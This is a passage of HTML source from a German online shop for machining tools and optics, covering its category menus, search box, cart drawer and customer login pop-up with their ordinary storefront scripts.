                                                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                                   title="Drehwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Drehwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                                   title="Bohrers&#xE4;tze"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Bohrersätze                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                                   title="Verschiedenes"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Verschiedenes                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/fraser"
                                   title="Fr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                                   title="Holzbearbeitung"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Holzbearbeitung                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                                   title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Rändeln und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                                   title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Kühlflüssigkeitgeräte                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                                   title="Konuswischer"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konuswischer                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                                   title="Konusaustreiber"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Konusaustreiber                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                                   title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Maschinen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                                   title="Metalls&#xE4;gen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Metallsägen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                                   title="Entgratwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Entgratwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/korner"
                                   title="K&#xF6;rner"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Körner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                                   title="Radienfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienfräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                                   title="Schneideisen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schneideisen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                                   title="Reibahlen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Reibahlen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                                   title="Gewindereiniger"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindereiniger                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                                   title="Gewindeschneidwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindeschneidwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                                   title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lochsenker- und Entgratfräser                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;zerspanungswerkzeuge"
                            title="Zerspanungswerkzeuge"
                            >
                                Zerspanungswerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-255'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/optik"
                           title="Optik"
                        >
                            Optik                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-255',
                                'block' : hoverPanelActiveId === 'category-node-255'
                            }">
                                                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                                   title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endoskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                                   title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lampen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/fadenzahler"
                                   title="Fadenz&#xE4;hler"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fadenzähler                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                                   title="Lupen&#x20;und&#x20;Lupenleuchten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lupen und Lupenleuchten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                                   title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Mikroskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/messschablone-n"
                                   title="Messschablonen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschablonen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                                   title="Dino-Lite&#x20;Mikroskope"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dino-Lite Mikroskope                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;optik"
                            title="Optik"
                            >
                                Optik                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-256'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/verschiedenes"
                           title="Verschiedenes"
                        >
                            Verschiedenes                        </a>
                    </span>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-258'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/angebote"
                           title="Angebote"
                        >
                            Angebote                        </a>
                    </span>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_69761099b0ed7 = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                })
            }
        }
    }
</script>
        <div class="flex items-center order-3 z-10">
            <!--Compare Icon-->
            <a id="compare-link"
               class="relative hidden mx-1 no-underline sm:ml-3 hover:text-black"
               :class="{ 'inline-block': !(itemCount > 0) }"
               href="https://www.hogetex.de/catalog/product_compare/index/"
               title="Produkte vergleichen"
               x-data="initCompareHeader()"
               @private-content-loaded.window="receiveCompareData($event.detail.data)"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

                <span class="sr-only label">
                   Produkte vergleichen                </span>

                <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                    leading-none text-center text-white uppercase transform -translate-x-1
                    translate-y-1/2 bg-yellow-500 rounded-full"
                >
                    <span x-text="itemCount"></span>
                    <span x-show="itemCount === 1" class="sr-only">
                        Artikel                    </span>
                    <span x-show="itemCount > 1" class="sr-only">
                        Artikel                    </span>
                </span>
            </a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(() => {
                         const searchInput = document.querySelector('#search');
                         searchInput.focus();
                         searchInput.select();
                     });
                    "
            >
                <span class="sr-only label">
                    Suche                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Meine&#x20;&#xDC;bersicht"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="md:h-8 md:w-8" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://www.hogetex.de/customer/account/index/">
                Anmelden            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.hogetex.de/customer/account/create/"
                >
                    Ein Konto erstellen                </a>
                        </nav>
</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
               href="https://www.hogetex.de/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
<title>shopping-cart</title></svg>

                <span
                      class="absolute top-0 right-0 hidden h-4 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-container-blue"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ><span x-text="cart.summary_count"
                class="-top-0.5 relative"></span></span>
            </a>

        </div>
    </div>
    <!--Search-->
    <div class="absolute z-10 w-full border-t shadow-sm bg-primary-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen}" x-cloak x-show="searchOpen"
         @click.outside="searchOpen = false"
         style="display: none"
    >
        <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            showSuggestions: false,
            suggestions: [],
            suggest() {
                if(showSuggestions) {
                    const search = this.$refs.searchInput;
                    if (search.value.length >= this.minSearchLength) {
                        search.setCustomValidity('');
                        search.reportValidity();
                        this.fetchSuggestions(search.value);
                    } else {
                        this.suggestions = [];
                    }
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Die\u0020minimale\u0020L\u00E4nge\u0020der\u0020Suchbegriffe\u0020ist\u00203\u0020Zeichen');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black bg-primary-lighter md:flex md:justify-center" x-data="initMiniSearch()">
     <form class="form minisearch flex w-full lg:w-9/12" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://www.hogetex.de/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Suche</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
               maxlength="128"
               class="w-full text-lg mr-2 md:mr-8 leading-normal transition appearance-none text-grey-800 focus:outline-none focus:border-transparent lg:text-xl border-primary"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
        />
         <template x-if="suggestions.length > 0 && showSuggestions">
             <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1">
                 <template x-for="suggestion in suggestions">
                     <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                          tabindex="0"
                          @click="search(suggestion.title)"
                          @keydown.enter="search(suggestion.title)"
                          @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                          @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                     >
                         <span x-text="suggestion.title"></span>
                         <span x-text="suggestion.num_results"></span>
                     </div>
                 </template>
             </div>
         </template>
        <button type="submit"
                title="Suche"
                class="btn btn-primary inline-flex items-center md:justify-between btn-submit w-12 h-12 md:h-14 md:w-56"
                aria-label="Search"
        >
            <span class="hidden md:block">Suche</span>
        </button>
    </form>
</div>    </div>

    <!--Cart Drawer-->
    <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-full sm:max-w-xl shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-primary transition duration-150 ease-in-out flex hover:text-gray-300">
                            <span class="mr-2 uppercase">Schließen</span>
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full bg-white shadow-xl pt-10">
                    <header class="px-6 sm:px-12">
                        <h2 id="cart-drawer-title" class="text-lg font-bold text-primary">
                            Mein Warenkorb                        </h2>
                    </header>
                    <div class="relative gap-6 px-6 sm:px-12 py-6 overflow-y-auto">
                        <template x-for="item in cartItems" :key="item">
                            <div class="mb-6 last:mb-0 flex items-center transition duration-150
                                ease-in-out">
                                <a :href="item.product_url" class="mr-4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        class="minicart-image"
                                    />
                                </a>
                                <div class="flex-grow sm:grid sm:grid-cols-minicart sm:grid-rows-2 sm:gap-x-8 relative">
                                    <div class="sm:col-start-1 sm:col-end-2">
                                        <p class="text-lg">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <!-- <p class="text-lg"><span x-html="item.product_sku"></p> -->
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p class="sm:row-start-2 sm:col-start-1 sm:col-end-2"><span x-html="item.product_price" class="flex flex-col-reverse sm:flex-row-reverse sm:justify-between"></span></p>
                                    <div class="sm:col-start-2 flex flex-col absolute right-0 top-2/4 transform -translate-y-2/4">
                                        <!-- <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex btn btn-secondary btn-icon">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a> -->
                                        <button class="btn btn-secondary btn-icon hidden sm:inline-flex "
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                        <button class="inline-flex sm:hidden"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid px-6 mt-auto py-2 bg-primary-lighter sm:gap-8 sm:px-12 sm:py-6">
                        <div class="w-full transition duration-150 ease-in-out mb-1.5 sm:mb-md">
                            <div class="flex justify-between"><span class="text-lg">Zwischensumme:</span> <p class="flex items-center"><span class="text-lg font-normal mr-1" x-html="cart.subtotal_excl_tax"></span><span class="w-16 text-right inline-block text-sm">excl. btw</span></p></div>
                            <div class="flex justify-between"><span class="invisible">Gesamtsumme:</span> <p class="flex items-center"><span class="text-2xl font-bold text-secondary-darker mr-1" x-html="cart.subtotal_incl_tax"></span><span class="w-16 text-right inline-block text-sm">incl. btw</span></p></div>
                        </div>
                        <div class="w-full flex flex-col-reverse sm:flex-row sm:space-x-4 transition duration-150 ease-in-out
                        ">
                            <a href="https://www.hogetex.de/checkout/cart/"
                               class="btn btn-large btn-secondary">
                                Warenkorb anzeigen und bearbeiten                            </a>
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.hogetex.de/checkout/index/'});"
                                href="https://www.hogetex.de/checkout/index/"
                                class="inline-flex btn btn-large btn-primary mb-2 sm:mb-0">
                                Kasse                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.hogetex.de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.hogetex.de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 0;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full"
        >
                    <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative max-w-full sm:max-w-xl shadow-2xl pt-16 md:pt-24 px-6 md:px-10 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 md:mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="flex items-center uppercase p-2 md:pr-8 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                            Schließen                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="auth-mobile flex flex-col h-full space-y-8 md:space-y-10 bg-white overflow-y-auto">
                    <div class="block-customer-login bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-customer-login" class="text-lg mb-6 font-bold leading-8">
                            Mit Ihrem Konto bestellen                        </h2>
                        <p class="text-lg mb-4">Wenn Sie bereits ein Konto auf unserer Website haben, melden Sie sich bitte an</p>
                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="customer-email">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required mb-10">
                                    <label for="pass" class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />

                                <div class="actions-toolbar">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary btn-large max-w-1/2 self-end"
                                    >
                                        Anmelden                                    </button>
